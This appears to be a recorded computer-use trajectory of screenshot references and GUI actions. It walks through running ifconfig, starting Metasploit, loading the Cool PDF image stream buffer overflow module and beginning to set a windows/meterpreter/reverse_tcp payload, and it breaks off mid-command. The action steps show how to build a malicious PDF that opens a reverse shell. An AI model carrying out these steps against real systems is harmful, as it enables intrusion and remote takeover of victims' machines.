
Launch a root terminal and run ifconfig, highlighting eth0's address 10.1.1.20.
left_click(197, 6)

type("ifc")

type("onfig")

left_click_drag(278, 104, 412, 105)

Start the Metasploit console with msfconsole.
type("msfconsole")

double_click(288, 65)

Search for coolpdf to find the Cool PDF Image Stream Buffer Overflow module.
type("sea")

type("rch")

type("coolp")

type("df")

key("Return")

key("Return")

mouse_move(505, 426)

Load exploit/windows/fileformat/coolpdf_image_stream_bof.
right_click(507, 424)

type("use exploit/windows/fileformat/coolpdf_image_stream_bof")

key("Return")

Set PAYLOAD to windows/meterpreter/reverse_tcp and begin entering show options.
type("set PA")

type("YLOAD w")

type("indows/m")
